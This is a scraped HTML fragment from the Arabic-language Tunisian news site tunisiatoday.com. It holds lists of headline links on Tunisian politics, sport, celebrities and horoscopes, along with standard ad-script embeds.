<img src="https://img.tunisiatoday.com/2021/07/small/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:17  2021  الإثنين ,08 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 15:28  2021  الأحد ,07 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:56  2021  الثلاثاء ,02 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/small/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:22  2021  الإثنين ,01 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/small/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="readmoreborder"></a></div>
</div>
</div>

<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="3578284333"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</div>

<!--
<div class="phonecomment"></div>
-->

<div class="oerahs">
<div class="shareo">
<span class='st_print_large' displayText='Print'></span>
<span class='st_sharethis_large' displayText='ShareThis'></span>
<span class='st_email_large' displayText='Email'></span>
<span class='st_messenger_large' displayText='Messenger'></span>
<span class='st_pinterest_large' displayText='Pinterest'></span>
<span class='st_blogger_large' displayText='Blogger'></span>
<span class='st_googleplus_large' displayText='Google +'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_facebook_large' displayText='Facebook'></span>
</div></div>
<div class="nommoc">
<div class="minemorenewsleft">
<div class="readrightboxarea"><h2><a>  المزيد من الأخبار  </a><div class="readrightboxarea-down-right"></div></h2> </div>

<div id="pakkamvanthu">

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد"></a></h3>
<h2 class="readmoremaintitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">
<img src="https://img.tunisiatoday.com/2021/07/large/J359HW-july21.jpg" width="" height="" alt=" تونس اليوم - تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد" class="readmoreborder">
<h6 class="remorebottomcaption">صندوق النقد الدولي</h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">قالت رئيسة الوزراء التونسية نجلاء بودن، يوم الجمعة، إن احتياطيات تونس من النقد الأجنبي تمكنها من سداد ديونها الخارجية، وهو ما تحرص عليه وسط أزمة مالية غير مسبوقة دفعت خبراء بالتشكيك في قدرة البلاد على عدم التخلف ع�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

<div class="newread-peolpletile"></div>


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">
<img src="https://img.tunisiatoday.com/2021/12/large/ghalia.png" width="" height="" alt=" تونس اليوم - سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها" class="readmoreborder">
<h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة غالية بن علي </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">أعلنت مساء أمس السبت، الفنانة التونسية غالية بن علي، اعتزالها تقديم الأغنيات التى اشتهرت بها، والاكتفاء بتقديم حكايات الشعر خلال الفترة المقبلة، بعد أن قدمت أطول حفل فى مسيرتها منذ أيام فى مسرح الزمالك غالية بن عل...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

<div id="pakkamvanthu">


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من "نكس سات1"</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من &quot;نكس سات1&quot;" class="readmoreborder">
<h6 class="remorebottomcaption"> القمر الصناعي</h6></a></div>
<h6 class="corlove">المنامة - تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">&nbsp;

أعلنت مصر نجاح استقبال أول صورة من القمر الصناعي الجديد &quot;نكس سات 1&quot; والذي قامت بإطلاقه بالتعاون مع شركة ألمانية. وأوضح الدكتور أيمن عاشور وزير التعليم العالي، أن إطلاق القمر الصناعي جاء بهدف توطين تكنولوجي...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>


<div class="newread-peolpletile"></div>

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">توقيع عقد لترميم ''الكراكة'' في حلق الوادي وتحويلها إلى متحف للخزف الفني</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">
<img src="https://img.tunisiatoday.com/2021/06/large/tunisia4.jpg" width="" height="" alt=" تونس اليوم - توقيع عقد لترميم &#039;&#039;الكراكة&#039;&#039; في حلق الوادي وتحويلها إلى متحف للخزف الفني" class="readmoreborder">
<h6 class="remorebottomcaption">المتاحف التونسية </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">أشرفت وزيرة الشؤون الثقافية حياة قطاط القرمازي اليوم&nbsp; على توقيع عقد لزمة بين كلّ من وكالة إحياء التراث والتنمية الثقافية ممثّلة في المديرة العامة آمال حشانة وسمير السلامي، مستثمر خاصّ، لترميم واستغلال الحصن ال�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

</div>


</div> 


<div class="lengthyad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="nommoc">
<div class="readrightboxareaz"><h2><a> إخترنا لك  </a><div class="readrightboxareaz-down-right"></div></h2> </div>

<div id="randomfinalboxes">

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">
<img src="https://img.tunisiatoday.com/2021/07/large/2FF932X-july2021.jpg" width="" height="" alt=" تونس اليوم - محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي" class="readmoreborder"><h6 class="remorebottomcaption">نجم ليفربول المصري محمد صلاح</h6></a></div>
<h6 class="corlove">لندن ـ سامر موسى</h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">ابتعد &quot;الفرعون&quot; المصري محمد صلاح نجم ليفربول بصدارة هدافي الدوري الإنكليزي الممتاز موسم 2021-2022.وسجل صلاح هدفين أمام إيفرتون في ديربي الميرسيسايد في المباراة التي انتهت بفوز ليفربول بأربعة أهداف مقابل هدف واحد....<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zsportmoretopics"><a href="https://www.tunisiatoday.com/417-more/">المزيد من التحقيقات السياحية </a></div>

<div class="readmoretwokod"></div>

<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة" class="readmoreborder"><h6 class="remorebottomcaption"></h6></a></div>
<h6 class="corlove"></h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">أظهرت الأبحاث أن عقار ساكسيندا الشهير لتخفيف الوزن يساعد المدمنين على التخلص من المخدرات والتدخين ويمكنه أيضا تقليل خطر الإصابة بالنوبات القلبية أو السكتة الدماغية وربما الحماية من الخرف.
وبحسب صحيفة &quot;الصن&quot; �...<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zhealthmoretopics"><a href="https://www.tunisiatoday.com/487-more/">المزيد من التحقيقات السياحية </a></div>
</div>

<div id="minerandombigkodukal"></div>

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">أحلام تتألق بإطلالة جذابة وراقية</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">
<img src="https://img.tunisiatoday.com/2021/12/normal/ahlam-elshmsy.png" width="" height="" alt=" تونس اليوم - أحلام تتألق بإطلالة جذابة وراقية" class="readmoreborder"><h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة أحلام الشمسي</h6></a></div>
<h6 class="corlove">دبي -  تونس اليوم</h6><div class="daerrevol">
<p><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">نشرت الفنانة أحلام عبر حسابها على الانستقرام مجموعة من الصور لها بجانب طائرة خاصة وهي بإطلالة جميلة وجذابة تتسم بالأناقة، وعلقت على الصور وكتبت:

خطاك اللاش ابد والله

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;تسيّر سيرتك حلمي وأحس هانت.. بنتصادف

&rlm;بتضرب عرض هالأحلام بالواقع.. وتتعاطف

بردت ولا تلحفتك

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;وتوه ما برى حالي بعد شوفك زهر ذبلان روى عوده على كفوفك

&rlm;نسايم فُل من مبسمك اشفتني

&rlm;خذتني للربيع الماضي ودتني

&rlm;وصحى في داخلي كادي الملاقى وعاش

&rlm;خطاك اللاش ابد والله

&rlm;توحشتك.. توحشتك.. توحشتك

&rlm;على م تحب.. على ودك

&rlm;أنا كل ما لي اتعلق بك.. أودك

&rlm;بعد روحي.. عسى توحي.. من أشواقي

&rlm;تهالك ه الجسد يا آخر نفس باقي

&rlm;وابحيالك إذا الله لبعض أحيانا

&rlm;وامدانا

&rlm;وجمعنا من شُتات الوقت ملقانا

&rlm;حبيبي الل...<span class="read_more">المزيد</span></a></p></div>
</div>
<div class="zfashionmoretopics"><a href="https://www.tunisiatoday.com/121-more/">آخر الأخبار الطبية  </a></div>
</div>
</div>
</div>




</div>
</div>
</div>
<div id="floleft" class="minerelatednews">
<div class="newread-mostread">




<div class="readmorerandombox"><h2><a> آخر الأخبار </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>










<div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
















<!--div id="shadi"><img  src="https://stat.tunisiatoday.com/images/craftsvilla4.jpg" alt=" تونس اليوم - "/></div-->
<!--additional sections start-->

<div class="leftresponsiveno">
<div class="newread-mostread">
    

    <div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div></div>

<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> الأخبار الأكثر قراءة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
</div>

<!--additional sections end-->


<div class="newread-mostread">
<div id="newread-rightmostread">

<!--mostviewed start-->
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 17:44  2021 الإثنين ,01 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/2690/174408-التفرد-والعناد-يؤديان-حتماً-إلى-عواقب-وخيمة">التفرد والعناد يؤديان حتماً إلى عواقب وخيمة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2690/174408-التفرد-والعناد-يؤديان-حتماً-إلى-عواقب-وخيمة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - التفرد والعناد يؤديان حتماً إلى عواقب وخيمة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 16:31  2019 الأربعاء ,01 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/2696/163125-فرص-جيدة-واحتفالات-تسيطر-عليك-خلال-هذا-الشهر">فرص جيدة واحتفالات تسيطر عليك خلال هذا الشهر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2696/163125-فرص-جيدة-واحتفالات-تسيطر-عليك-خلال-هذا-الشهر">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - فرص جيدة واحتفالات تسيطر عليك خلال هذا الشهر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 18:11  2021 الإثنين ,01 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/2692/181131-يبدأ-الشهر-بيوم-مناسب-لك-ويتناغم-مع-طموحاتك">يبدأ الشهر بيوم مناسب لك ويتناغم مع طموحاتك</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2692/181131-يبدأ-الشهر-بيوم-مناسب-لك-ويتناغم-مع-طموحاتك">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - يبدأ الشهر بيوم مناسب لك ويتناغم مع طموحاتك" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 20:41  2019 السبت ,30 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/2696/204119-انعطاف-مبارك-من-المشتري-يجلب-معه-الحظ-الوفير">انعطاف مبارك من المشتري يجلب معه "الحظ الوفير"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2696/204119-انعطاف-مبارك-من-المشتري-يجلب-معه-الحظ-الوفير">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - انعطاف مبارك من المشتري يجلب معه &quot;الحظ الوفير&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 18:27  2019 الأحد ,31 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/2696/182751-المفاجآت-هي-سيدة-الموقف-في-حياتك-العاطفية-هذا-اليوم">تتجرأ على إحداث تغييرات جذرية هذا الشهر فلا خوف عليك</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2696/182751-المفاجآت-هي-سيدة-الموقف-في-حياتك-العاطفية-هذا-اليوم">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تتجرأ على إحداث تغييرات جذرية هذا الشهر فلا خوف عليك" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 16:09  2019 الأربعاء ,01 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/2693/160901-حلم-السفر-والدراسة-يسيطر-عليك-خلال-هذا-الشهر">حلم السفر والدراسة يسيطر عليك خلال هذا الشهر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2693/160901-حلم-السفر-والدراسة-يسيطر-عليك-خلال-هذا-الشهر">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - حلم السفر والدراسة يسيطر عليك خلال هذا الشهر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 00:23  2017 الجمعة ,19 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/391/002323-ريهام-حجاج-تجسّد-شخصية-فتاة-شعبية-في-أيام-حسن-الغريب">ريهام حجاج تجسّد شخصية فتاة شعبية في "أيام حسن الغريب"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/391/002323-ريهام-حجاج-تجسّد-شخصية-فتاة-شعبية-في-أيام-حسن-الغريب">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - ريهام حجاج تجسّد شخصية فتاة شعبية في &quot;أيام حسن الغريب&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 10:51  2019 الإثنين ,01 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/2688/105110-عليك-التحلّي-بالعزم-والثقة-بالنفس-كي-تسير-الأمور-كما-تشتهي">عليك التحلّي بالعزم والثقة بالنفس كي تسير الأمور كما تشتهي</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2688/105110-عليك-التحلّي-بالعزم-والثقة-بالنفس-كي-تسير-الأمور-كما-تشتهي">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - عليك التحلّي بالعزم والثقة بالنفس كي تسير الأمور كما تشتهي" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 04:19  2016 السبت ,03 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/75/041955-افتتاح-الدورة-الـ60-لمعرض-بيروت-الدولي-للكتاب">افتتاح الدورة الـ60 لمعرض بيروت الدولي للكتاب</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/75/041955-افتتاح-الدورة-الـ60-لمعرض-بيروت-الدولي-للكتاب">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - افتتاح الدورة الـ60 لمعرض بيروت الدولي للكتاب" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 17:32  2017 السبت ,08 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/200/173232-فاروق-الفيشاوي-يكشف-أسراره-لـ-صاحبة-السعادة-الثلاثاء-المقبل">فاروق الفيشاوي يكشف أسراره لـ "صاحبة السعادة " الثلاثاء المقبل</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/200/173232-فاروق-الفيشاوي-يكشف-أسراره-لـ-صاحبة-السعادة-الثلاثاء-المقبل">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - فاروق الفيشاوي يكشف أسراره لـ &quot;صاحبة السعادة &quot; الثلاثاء المقبل" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 06:14  2014 الخميس ,12 
حزيران / يونيو 
</p>
<a href="https://www.tunisiatoday.com/101/حفل-لسعد-المجرد-في-موروكومول-الدار-البيضاء">حفل لسعد المجرد في "موروكومول" الدار البيضاء</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/101/حفل-لسعد-المجرد-في-موروكومول-الدار-البيضاء">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - حفل لسعد المجرد في &quot;موروكومول&quot; الدار البيضاء" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 06:18  2015 الأربعاء ,15 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/c-1384/الظهير-الإيسر-البرتغالي-بيريرا-يعود-إلى-سبورتنغ-لشبونة">الظهير الإيسر البرتغالي بيريرا يعود إلى سبورتنغ لشبونة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/c-1384/الظهير-الإيسر-البرتغالي-بيريرا-يعود-إلى-سبورتنغ-لشبونة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - الظهير الإيسر البرتغالي بيريرا يعود إلى سبورتنغ لشبونة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:28  2021 الخميس ,09 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/603/112801-وزير-الداخلية-يؤكد-أن-الوضع-الأمني-في-تونس-مستقر">وزير الداخلية يؤكد أن الوضع الأمني في تونس مستقر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/603/112801-وزير-الداخلية-يؤكد-أن-الوضع-الأمني-في-تونس-مستقر">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia69.jpg" alt=" تونس اليوم - وزير الداخلية يؤكد أن الوضع الأمني في تونس مستقر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 07:30  2016 الخميس ,17 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/325/تقييم-شامل-لسيارة-بي-إم-دبليو-كور-الكهربائيَّة-الجديدة-i3">تقييم شامل لسيارة "بي إم دبليو- كور" الكهربائيَّة الجديدة I3</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/325/تقييم-شامل-لسيارة-بي-إم-دبليو-كور-الكهربائيَّة-الجديدة-i3">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تقييم شامل لسيارة &quot;بي إم دبليو- كور&quot; الكهربائيَّة الجديدة I3" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 17:19  2013 الثلاثاء ,08 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/36/العراق-أغلق-حدوده-مع-الأردن-لـ-أسباب-خاصة">العراق أغلق حدوده مع الأردن لـ " أسباب خاصة "</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/36/العراق-أغلق-حدوده-مع-الأردن-لـ-أسباب-خاصة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - العراق أغلق حدوده مع الأردن لـ &quot; أسباب خاصة &quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 12:29  2017 السبت ,19 
آب / أغسطس 
</p>
<a href="https://www.tunisiatoday.com/168/122957-مطعم-سياحي-في-مدينة-البتراء-يبيع-بطيخة-بـ-60-دينار-أردني">مطعم سياحي في مدينة البتراء يبيع بطيخة بـ"60"دينار أردني</a></div>
